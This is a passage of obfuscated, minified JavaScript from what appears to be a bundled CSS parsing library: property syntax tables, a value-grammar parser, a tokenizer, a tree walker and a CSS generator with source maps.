eight:r(3852),"hyphenate-character":r(3771),"hyphenate-limit-chars":r(2879),hyphens:r(1871),"image-orientation":r(2648),"image-rendering":r(3897),"image-resolution":r(2884),"ime-mode":r(2259),"initial-letter":r(2083),"initial-letter-align":r(1960),"inline-size":r(2608),"input-security":r(375),inset:r(2941),"inset-block":r(1785),"inset-block-end":r(1637),"inset-block-start":r(1637),"inset-inline":r(1785),"inset-inline-end":r(1637),"inset-inline-start":r(1637),"interpolate-size":r(2164),isolation:r(389),"justify-content":r(245),"justify-items":r(1580),"justify-self":r(372),"justify-tracks":r(3234),left:r(2265),"letter-spacing":r(2840),"line-break":r(1573),"line-clamp":r(2940),"line-height":r(317),"line-height-step":r(2485),"list-style":r(3203),"list-style-image":r(2994),"list-style-position":r(3799),"list-style-type":r(3128),margin:r(2677),"margin-block":r(939),"margin-block-end":r(460),"margin-block-start":r(460),"margin-bottom":r(2265),"margin-inline":r(939),"margin-inline-end":r(460),"margin-inline-start":r(460),"margin-left":r(2265),"margin-right":r(2265),"margin-top":r(2265),"margin-trim":r(1051),marker:r(1041),"marker-end":r(1041),"marker-mid":r(1041),"marker-start":r(1041),mask:r(1026),"mask-border":r(3048),"mask-border-mode":r(511),"mask-border-outset":r(670),"mask-border-repeat":r(2825),"mask-border-slice":r(3396),"mask-border-source":r(3789),"mask-border-width":r(3767),"mask-clip":r(3786),"mask-composite":r(2529),"mask-image":r(2312),"mask-mode":r(3520),"mask-origin":r(1346),"mask-position":r(1572),"mask-repeat":r(2531),"mask-size":r(1391),"mask-type":r(511),"masonry-auto-flow":r(2441),"math-depth":r(908),"math-shift":r(810),"math-style":r(810),"max-block-size":r(3389),"max-height":r(513),"max-inline-size":r(3389),"max-lines":r(2940),"max-width":r(513),"min-block-size":r(3894),"min-height":r(3852),"min-inline-size":r(3894),"min-width":r(3852),"mix-blend-mode":r(2171),"object-fit":r(3350),"object-position":r(3479),offset:r(3656),"offset-anchor":r(438),"offset-distance":r(594),"offset-path":r(1447),"offset-position":r(3895),"offset-rotate":r(2956),opacity:r(3910),order:r(795),orphans:r(795),outline:r(3247),"outline-color":r(3841),"outline-offset":r(2485),"outline-style":r(2641),"outline-width":r(1549),overflow:r(1526),"overflow-anchor":r(375),"overflow-block":r(3795),"overflow-clip-box":r(1394),"overflow-clip-margin":r(3868),"overflow-inline":r(3795),"overflow-wrap":r(567),"overflow-x":r(3795),"overflow-y":r(3795),overlay:r(1516),"overscroll-behavior":r(3516),"overscroll-behavior-block":r(1678),"overscroll-behavior-inline":r(1678),"overscroll-behavior-x":r(1678),"overscroll-behavior-y":r(1678),padding:r(1979),"padding-block":r(746),"padding-block-end":r(915),"padding-block-start":r(915),"padding-bottom":r(2503),"padding-inline":r(746),"padding-inline-end":r(915),"padding-inline-start":r(915),"padding-left":r(2503),"padding-right":r(2503),"padding-top":r(2503),page:r(247),"page-break-after":r(2315),"page-break-before":r(2315),"page-break-inside":r(2379),"paint-order":r(3491),perspective:r(1810),"perspective-origin":r(3479),"place-content":r(1156),"place-items":r(285),"place-self":r(2440),"pointer-events":r(2459),position:r(1929),"position-anchor":r(1507),"position-area":r(547),"position-try":r(2170),"position-try-fallbacks":r(3758),"position-try-order":r(1209),"position-visibility":r(1428),"print-color-adjust":r(3441),quotes:r(3751),r:r(2503),resize:r(3079),right:r(2265),rotate:r(3700),"row-gap":r(2840),"ruby-align":r(2356),"ruby-merge":r(1433),"ruby-position":r(3018),rx:r(2503),ry:r(2503),scale:r(2965),"scrollbar-color":r(2896),"scrollbar-gutter":r(715),"scrollbar-width":r(3460),"scroll-behavior":r(1722),"scroll-margin":r(3829),"scroll-margin-block":r(1349),"scroll-margin-block-start":r(2485),"scroll-margin-block-end":r(2485),"scroll-margin-bottom":r(2485),"scroll-margin-inline":r(1349),"scroll-margin-inline-start":r(2485),"scroll-margin-inline-end":r(2485),"scroll-margin-left":r(2485),"scroll-margin-right":r(2485),"scroll-margin-top":r(2485),"scroll-padding":r(467),"scroll-padding-block":r(1201),"scroll-padding-block-start":r(1752),"scroll-padding-block-end":r(1752),"scroll-padding-bottom":r(1752),"scroll-padding-inline":r(1201),"scroll-padding-inline-start":r(1752),"scroll-padding-inline-end":r(1752),"scroll-padding-left":r(1752),"scroll-padding-right":r(1752),"scroll-padding-top":r(1752),"scroll-snap-align":r(393),"scroll-snap-coordinate":r(2533),"scroll-snap-destination":r(3479),"scroll-snap-points-x":r(3903),"scroll-snap-points-y":r(3903),"scroll-snap-stop":r(1312),"scroll-snap-type":r(582),"scroll-snap-type-x":r(3322),"scroll-snap-type-y":r(3322),"scroll-timeline":r(1138),"scroll-timeline-axis":r(1799),"scroll-timeline-name":r(3804),"shape-image-threshold":r(3910),"shape-margin":r(594),"shape-outside":r(2305),"shape-rendering":r(3926),stroke:r(3653),"stroke-dasharray":r(2125),"stroke-dashoffset":r(878),"stroke-linecap":r(473),"stroke-linejoin":r(2120),"stroke-miterlimit":r(3725),"stroke-opacity":r(826),"stroke-width":r(878),"tab-size":r(2996),"table-layout":r(679),"text-align":r(759),"text-align-last":r(1011),"text-anchor":r(3288),"text-combine-upright":r(3034),"text-decoration":r(3115),"text-decoration-color":r(3283),"text-decoration-line":r(3206),"text-decoration-skip":r(2169),"text-decoration-skip-ink":r(2019),"text-decoration-style":r(2784),"text-decoration-thickness":r(1980),"text-emphasis":r(2935),"text-emphasis-color":r(3283),"text-emphasis-position":r(2147),"text-emphasis-style":r(2453),"text-indent":r(325),"text-justify":r(2035),"text-orientation":r(1482),"text-overflow":r(1817),"text-rendering":r(3365),"text-shadow":r(637),"text-size-adjust":r(3532),"text-spacing-trim":r(1981),"text-transform":r(892),"text-underline-offset":r(1913),"text-underline-position":r(2138),"text-wrap":r(2586),"text-wrap-mode":r(3567),"text-wrap-style":r(2509),"timeline-scope":r(3319),top:r(2265),"touch-action":r(1895),transform:r(2669),"transform-box":r(343),"transform-origin":r(1144),"transform-style":r(3822),transition:r(2387),"transition-behavior":r(2245),"transition-delay":r(1419),"transition-duration":r(1419),"transition-property":r(1321),"transition-timing-function":r(3270),translate:r(3669),"unicode-bidi":r(2821),"user-select":r(918),"vector-effect":r(2938),"vertical-align":r(2355),"view-timeline":r(1883),"view-timeline-axis":r(1799),"view-timeline-inset":r(3621),"view-timeline-name":r(3319),"view-transition-name":r(858),visibility:r(3573),"white-space":r(620),"white-space-collapse":r(1900),widows:r(795),width:r(3852),"will-change":r(2032),"word-break":r(953),"word-spacing":r(2473),"word-wrap":r(832),"writing-mode":r(505),x:r(2503),y:r(2503),"z-index":r(301),zoom:r(2191),"-moz-background-clip":r(881),"-moz-border-radius-bottomleft":r(2556),"-moz-border-radius-bottomright":r(1245),"-moz-border-radius-topleft":r(1232),"-moz-border-radius-topright":r(1245),"-moz-control-character-visibility":r(597),"-moz-osx-font-smoothing":r(558),"-moz-user-select":r(3613),"-ms-flex-align":r(2230),"-ms-flex-item-align":r(2086),"-ms-flex-line-pack":r(2916),"-ms-flex-negative":r(1684),"-ms-flex-pack":r(1905),"-ms-flex-order":r(795),"-ms-flex-positive":r(2673),"-ms-flex-preferred-size":r(3306),"-ms-interpolation-mode":r(2510),"-ms-grid-column-align":r(2384),"-ms-grid-row-align":r(2384),"-ms-hyphenate-limit-last":r(2163),"-webkit-background-clip":r(489),"-webkit-column-break-after":r(2366),"-webkit-column-break-before":r(2366),"-webkit-column-break-inside":r(2366),"-webkit-font-smoothing":r(1116),"-webkit-mask-box-image":r(3399),"-webkit-print-color-adjust":r(3441),"-webkit-text-security":r(3788),"-webkit-user-drag":r(1021),"-webkit-user-select":r(2911),"alignment-baseline":r(2961),"baseline-shift":r(1830),behavior:r(2910),cue:r(2877),"cue-after":r(1498),"cue-before":r(1498),"glyph-orientation-horizontal":r(1184),"glyph-orientation-vertical":r(1184),kerning:r(1928),pause:r(2918),"pause-after":r(3147),"pause-before":r(3147),rest:r(2667),"rest-after":r(3147),"rest-before":r(3147),src:r(436),speak:r(3443),"speak-as":r(3421),"unicode-range":r(2906),"voice-balance":r(572),"voice-duration":r(2354),"voice-family":r(783),"voice-pitch":r(556),"voice-range":r(556),"voice-rate":r(3326),"voice-stress":r(2107),"voice-volume":r(3149),"white-space-trim":r(2422)},atrules:{charset:{prelude:r(1148),descriptors:null},"counter-style":{prelude:r(947),descriptors:{"additive-symbols":r(2109),fallback:r(947),negative:r(381),pad:r(648),prefix:r(787),range:r(2942),"speak-as":r(3415),suffix:r(787),symbols:r(2474),system:r(294)}},document:{prelude:r(355),descriptors:null},"font-palette-values":{prelude:r(986),descriptors:{"base-palette":r(2904),"font-family":r(1177),"override-colors":r(2700)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(941),"descent-override":r(941),"font-display":r(415),"font-family":r(2528),"font-feature-settings":r(1007),"font-variation-settings":r(2174),"font-stretch":r(1564),"font-style":r(2043),"font-weight":r(1861),"line-gap-override":r(941),"size-adjust":r(2361),src:r(436),"unicode-range":r(2906)}},"font-feature-values":{prelude:r(1177),descriptors:null},import:{prelude:r(3865),descriptors:null},keyframes:{prelude:r(1378),descriptors:null},layer:{prelude:r(2202),descriptors:null},media:{prelude:r(2108),descriptors:null},namespace:{prelude:r(1915),descriptors:null},page:{prelude:r(2832),descriptors:{bleed:r(1705),marks:r(454),"page-orientation":r(2061),size:r(1108)}},"position-try":{prelude:r(986),descriptors:{top:r(1637),left:r(2864),bottom:r(3649),right:r(968),"inset-block-start":r(1285),"inset-block-end":r(2134),"inset-inline-start":r(1223),"inset-inline-end":r(1947),"inset-block":r(2279),"inset-inline":r(3957),inset:r(3531),"margin-top":r(514),"margin-left":r(460),"margin-bottom":r(2681),"margin-right":r(1094),"margin-block-start":r(3657),"margin-block-end":r(494),"margin-inline-start":r(839),"margin-inline-end":r(234),margin:r(2799),"margin-block":r(3154),"margin-inline":r(1977),width:r(2608),height:r(3825),"min-width":r(3894),"min-height":r(3359),"max-width":r(3389),"max-height":r(942),"block-size":r(1207),"inline-size":r(2781),"min-block-size":r(907),"min-inline-size":r(3874),"max-block-size":r(1438),"max-inline-size":r(2704),"align-self":r(3388),"justify-self":r(823)}},property:{prelude:r(1214),descriptors:{syntax:r(1148),inherits:r(3776),"initial-value":r(3826)}},scope:{prelude:r(3847),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3540),descriptors:null},container:{prelude:r(2119),descriptors:null},nest:{prelude:r(1497),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2Z;t[e(2391)]&&t[e(2391)]instanceof r.B==0&&(t[e(2391)]=(new r.B)[e(289)](t[e(2391)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2Z;t[e(2391)]&&t[e(2391)]instanceof r.B&&(t[e(2391)]=t[e(2391)][e(1875)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2Z;return Object[o(974)]((0,r.a)(o(2502),t),{input:e,offset:n,rawMessage:t,message:t+o(614)+e+o(202)+new Array((n||e[o(3901)])+1)[o(2616)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2Z;let s;switch(t[i(1367)]){case i(1444):s=function(t,e,n,r){const s=i,a=" "===t[s(388)]||r?t[s(388)]:" "+t[s(388)]+" ",c=t[s(485)][s(3793)]((t=>o(t,e,n,r)))[s(2616)](a);return t[s(1926)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(969)]?"!":"");break;case i(455):return o(t[i(3588)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3075):s=i(3845)+o(t[i(3588)],e,n,r)+"]>";break;case i(1918):s="<"+t[i(1416)]+(t[i(1590)]?e(function(t){const e=i;if(e(1208)===t[e(1367)])return" ["+(null===t[e(3121)]?"-∞":t[e(3121)])+","+(null===t[e(496)]?"∞":t[e(496)])+"]";throw new Error(e(3166)+t[e(1367)]+"`")}(t[i(1590)]),t[i(1590)]):"")+">";break;case i(2686):s="<'"+t[i(1416)]+"'>";break;case i(3787):s=t[i(1416)];break;case i(2499):s="@"+t[i(1416)];break;case i(2011):s=t[i(1416)]+"(";break;case i(3694):case i(2200):s=t[i(764)];break;case i(3061):s=",";break;default:throw new Error(i(3166)+t[i(1367)]+"`")}return e(s,t)}function i(t,e){const n=a2Z;let i=r,s=!1,a=!1;return n(2445)==typeof e?i=e:e&&(s=Boolean(e[n(2095)]),a=Boolean(e[n(3430)]),n(2445)==typeof e[n(1621)]&&(i=e[n(1621)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2Z;let n=null,r=null;return t[e(3274)](z),t[e(2046)](),n=t[e(3124)](t),t[e(2046)](),t[e(3955)]()===w?(t[e(1652)]++,t[e(2046)](),t[e(3955)]()!==M&&(r=t[e(3124)](t),t[e(2046)]())):r=n,t[e(3274)](M),{min:Number(n),max:r?Number(r):0}}function Z(t,e){const n=a2Z,r=function(t){const e=a2Z;let n=null,r=!1;switch(t[e(3955)]()){case p:t[e(1652)]++,n={min:0,max:0};break;case g:t[e(1652)]++,n={min:1,max:0};break;case x:t[e(1652)]++,n={min:0,max:1};break;case u:t[e(1652)]++,r=!0,t[e(3955)]()===z?n=U(t):t[e(3955)]()===x?(t[e(1652)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(455),comma:r,min:n[e(3121)],max:n[e(496)],term:null}}(t);return null!==r?(r[n(3588)]=e,t[n(3955)]()===u&&t[n(2687)](t[n(1652)]-1)===g?Z(t,r):r):e}function T(t){const e=a2Z,n=t[e(555)]();return""===n?null:Z(t,{type:e(2200),value:n})}function C(t,e){const n=a2Z;function r(t,e){return{type:a2Z(1444),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3250)](e)[n(672)](((t,e)=>N[t]-N[e]));e[n(3901)]>0;){o=e[n(3850)]();let i=0,s=0;for(;i<t[n(3901)];i++){const e=t[i];n(212)===e[n(1367)]&&(e[n(764)]===o?(-1===s&&(s=i-1),t[n(1675)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1675)](s,i-s,r(t[n(697)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3901)]&&t[n(1675)](s,i-s,r(t[n(697)](s,i),o))}return o}function W(t,e){const n=a2Z,r=Object[n(1493)](null),o=[];let i,s=null,a=t[n(1652)];for(;t[n(3955)]()!==e&&(i=L(t,e));)n(3405)!==i[n(1367)]&&(n(212)===i[n(1367)]?(null!==s&&n(212)!==s[n(1367)]||(t[n(1652)]=a,t[n(232)](n(932))),r[i[n(764)]]=!0):null!==s&&n(212)!==s[n(1367)]&&(r[" "]=!0,o[n(1745)]({type:n(212),value:" "})),o[n(1745)](i),s=i,a=t[n(1652)]);return null!==s&&n(212)===s[n(1367)]&&(t[n(1652)]-=a,t[n(232)](n(932))),{type:n(1444),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2Z;let r=t[n(3955)]();switch(r){case _:break;case k:return Z(t,function(t,e){const r=n;let o;return t[r(3274)](k),o=W(t,e),t[r(3274)](_),o[r(1926)]=!0,t[r(3955)]()===l&&(t[r(1652)]++,o[r(969)]=!0),o}(t,e));case y:return t[n(1850)]()===h?function(t){const e=n;let r;return t[e(3274)](y),t[e(3274)](h),r=t[e(2762)](),t[e(3274)](h),t[e(3274)](v),Z(t,{type:e(2686),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3274)](y),r=t[e(2762)](),e(1145)===r){t[e(3274)](k);const n=W(t,_);return t[e(3274)](_),t[e(3274)](v),Z(t,{type:e(3075),term:1===n[e(485)][e(3901)]?n[e(485)][0]:n})}return t[e(3955)]()===f&&t[e(1850)]()===m&&(t[e(1652)]+=2,r+="()"),t[e(2687)](t[e(3854)](t[e(1652)]))===k&&(t[e(2046)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3274)](k),t[n(3955)]()===b&&(t[n(555)](),i=-1),-1==i&&t[n(3955)]()===S?t[n(555)]():(r=i*Number(t[n(3124)](t)),t[n(2104)]()&&(r+=t[n(2762)]())),t[n(2046)](),t[n(3274)](w),t[n(2046)](),t[n(3955)]()===S?t[n(555)]():(i=1,t[n(3955)]()===b&&(t[n(555)](),i=-1),o=i*Number(t[n(3124)](t)),t[n(2104)]()&&(o+=t[n(2762)]())),t[n(3274)](_),{type:n(1208),min:r,max:o}}(t)),t[e(3274)](v),Z(t,{type:e(1918),name:r,opts:o})}(t);case E:return{type:n(212),value:t[n(743)](t[n(1652)]+(t[n(1850)]()===E?2:1))};case d:return t[n(1652)]++,t[n(3274)](d),{type:n(212),value:"&&"};case w:return t[n(1652)]++,{type:n(3061)};case h:return Z(t,{type:n(3694),value:t[n(1693)]()});case c:case o:case i:case a:case s:return{type:n(3405),value:t[n(3455)]()};case A:return r=t[n(1850)](),t[n(2104)](r)?(t[n(1652)]++,{type:n(2499),name:t[n(2762)]()}):T(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(1850)](),r<48||r>57)return T(t);break;default:return t[n(2104)](r)?function(t){const e=n,r=t[e(2762)]();return t[e(3955)]()===f?(t[e(1652)]++,{type:e(2011),name:r}):Z(t,{type:e(3787),name:r})}(t):T(t)}}function H(t){const e=a2Z,n=new r.L(t),o=W(n);return n[e(1652)]!==t[e(3901)]&&n[e(232)](e(2186)),1===o[e(485)][e(3901)]&&e(1444)===o[e(485)][0][e(1367)]?o[e(485)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3793)](((t,e)=>/[a-zA-Z0-9\-]/[r(335)](String[r(3218)](e))?1:0));class s{constructor(t){const e=r;this[e(225)]=t,this[e(1652)]=0}[r(2687)](t){const e=r;return t<this[e(225)][e(3901)]?this[e(225)][e(2687)](t):0}[r(3955)](){const t=r;return this[t(2687)](this[t(1652)])}[r(2104)](t=this[r(3955)]()){return t<128&&1===i[t]}[r(1850)](){const t=r;return this[t(2687)](this[t(1652)]+1)}[r(3857)](t){const e=r;return this[e(2687)](this[e(3854)](t))}[r(2046)](){const t=r;this[t(1652)]=this[t(3854)](this[t(1652)])}[r(3854)](t){const e=r;for(;t<this[e(225)][e(3901)];t++){const n=this[e(225)][e(2687)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(743)](t){const e=r;return this[e(225)][e(3915)](this[e(1652)],this[e(1652)]=t)}[r(3274)](t){const e=r;this[e(3955)]()!==t&&this[e(232)](e(3530)+String[e(3218)](t)+"`"),this[e(1652)]++}[r(555)](){const t=r;return this[t(1652)]<this[t(225)][t(3901)]?this[t(225)][t(2350)](this[t(1652)]++):""}[r(232)](t){const e=r;throw new o.u(t,this[e(225)],this[e(1652)])}[r(3455)](){const t=r;return this[t(743)](this[t(3854)](this[t(1652)]))}[r(2762)](){const t=r;let e=this[t(1652)];for(;e<this[t(225)][t(3901)];e++){const n=this[t(225)][t(2687)](e);if(n>=128||0===i[n])break}return this[t(1652)]===e&&this[t(232)](t(1483)),this[t(743)](e)}[r(3124)](){const t=r;let e=this[t(1652)];for(;e<this[t(225)][t(3901)];e++){const n=this[t(225)][t(2687)](e);if(n<48||n>57)break}return this[t(1652)]===e&&this[t(232)](t(3151)),this[t(743)](e)}[r(1693)](){const t=r,e=this[t(225)][t(3228)]("'",this[t(1652)]+1);return-1===e&&(this[t(1652)]=this[t(225)][t(3901)],this[t(232)](t(217))),this[t(743)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2Z(2445)==typeof t?t:r}function i(t,e,n){const i=a2Z;let s=r,a=r;if(i(2445)==typeof e?s=e:e&&(s=o(e[i(1951)]),a=o(e[i(3187)])),s===r&&a===r)throw new Error(i(680));!function t(e){const r=i;switch(s[r(665)](n,e),e[r(1367)]){case r(1444):e[r(485)][r(3754)](t);break;case r(455):case r(3075):t(e[r(3588)]);break;case r(1918):case r(2686):case r(3787):case r(2499):case r(2011):case r(3694):case r(2200):case r(3061):break;default:throw new Error(r(1805)+e[r(1367)])}a[r(665)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2Z;if(n(2445)!=typeof e)t[n(2391)][n(3754)](this[n(3853)],this);else{let r=null;t[n(2391)][n(3754)]((t=>{const o=n;null!==r&&e[o(665)](this,r),this[o(3853)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2Z;this[o(432)](e,t[o(697)](n,r))}))}function l(t){const e=a2Z,n=new Map;for(let[r,o]of Object[e(2872)](t[e(3853)]))e(2445)==typeof(o[e(3909)]||o)&&n[e(2402)](r,o[e(3909)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2Z;if(!n[e(2530)](t[e(1367)]))throw new Error(e(1053)+t[e(1367)]);n[e(3742)](t[e(1367)])[e(665)](m,t)},tokenBefore:i[u(1372)],token(t,e){const n=u;h=this[n(3080)](h,t,e),this[n(830)](e,t,!1),t===r._i&&e[n(2687)](0)===s&&this[n(830)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2445)==typeof l[u(2340)]&&(f=l[u(2340)](f)),l[u(987)]&&(f=(0,o.f)(f)),l[u(3819)]in i&&(f[u(3080)]=i[l[u(3819)]]));const m={node:t=>f[u(3853)](t),children:a,token:(t,e)=>f[u(432)](t,e),tokenize:c};return f[u(3853)](t),f[u(2738)]()}}},5437:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1005),r(2629),r(1691)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3853)];t[e(3853)]=function(t){const r=e;if(t[r(1844)]&&t[r(1844)][r(3482)]&&i[r(2530)](t[r(1367)])){const e=t[r(1844)][r(3482)][r(2327)],o=t[r(1844)][r(3482)][r(364)]-1;a[r(2327)]===e&&a[r(364)]===o||(a[r(2327)]=e,a[r(364)]=o,s[r(2327)]=u,s[r(364)]=d,h&&(h=!1,s[r(2327)]===c[r(2327)]&&s[r(364)]===c[r(364)]||n[r(2054)](l)),h=!0,n[r(2054)]({source:t[r(1844)][r(1801)],original:a,generated:s}))}f[r(665)](this,t),h&&i[r(2530)](t[r(1367)])&&(c[r(2327)]=u,c[r(364)]=d)};const m=t[e(830)];t[e(830)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3901)];e++)10===t[o(2687)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2738)];return t[e(2738)]=function(){return h&&n[e(2054)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2Z;if(t===o._i&&(t=e),n(3891)==typeof t){const e=t[n(2687)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1172)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3793)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2687)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2530)](t<<16|l<<8):n[a(2530)](t<<16|c))&&this[a(830)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2Z,o={};for(const i in t)t[i][r(2614)]&&(o[i]=n?t[i][r(2614)]:(0,l.cM)(t[i][r(2614)],{compact:e}));return o}function w(t,e,n){const r=a2Z,o={};for(const[i,s]of Object[r(2872)](t))o[i]={prelude:s[r(3818)]&&(n?s[r(3818)][r(2614)]:(0,l.cM)(s[r(3818)][r(2614)],{compact:e})),descriptors:s[r(462)]&&g(s[r(462)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2Z,s=(0,u.A)(n,t[i(2614)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3901)];n++)if(e(2992)===t[n][e(764)][e(1181)]())return!0;return!1}(s)?b(null,new Error(i(286))):(r&&(a=(0,h.wg)(s,t[i(2672)],t)),r&&a[i(2666)]||(a=(0,h.wg)(s,e[i(2666)],t),a[i(2666)])?b(a[i(2666)],null,a[i(406)]):b(null,new o.F(a[i(2396)],e[i(2614)],n,a),a[i(406)]))}class v{constructor(t,e,n){const r=a2Z;if(this[r(1665)]=s.v,this[r(2614)]=e,this[r(1152)]=!1,this[r(213)]={...c},this[r(2986)]=Object[r(1493)](null),this[r(3703)]=Object[r(1493)](null),this[r(3262)]=Object[r(1493)](null),this[r(2504)]=n||(0,p.y)(t),t){if(t[r(1665)]&&(this[r(1665)]=t[r(1665)]),t[r(213)])for(const e of Object[r(3250)](c))Array[r(1991)](t[r(213)][e])&&(this[r(213)][e]=t[r(213)][e]);if(t[r(3262)])for(const[e,n]of Object[r(2872)](t[r(3262)]))this[r(311)](e,n);if(t[r(1152)]){this[r(1152)]=!0;for(const[t,e]of Object[r(2872)]((0,a.JH)(this[r(213)])))this[r(311)](t,e)}if(t[r(2986)])for(const[e,n]of Object[r(2872)](t[r(2986)]))this[r(2998)](e,n);if(t[r(3703)])for(const[e,n]of Object[r(2872)](t[r(3703)]))this[r(3453)](e,n)}this[r(2672)]=(0,d.gt)(this[r(1665)][r(2616)](r(1132)))}[r(1304)](t){const e=r;function n(t,e){i[a2Z(1745)]({node:t,message:e})}const o=this[e(2504)],i=[];return this[e(2614)][e(1345)](t,(function(t){const r=e;o[r(1042)](t[r(1367)])?o[t[r(1367)]][r(283)](t,n):n(t,r(3166)+t[r(1367)]+"`")})),!!i[e(3901)]&&i}[r(440)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(3891)==typeof t||t&&i(3891)==typeof t[i(1367)],syntax:null,match:null,matchRef:null};return i(2445)==typeof t?a[i(2666)]=(0,d.gt)(t,s):(i(3891)==typeof 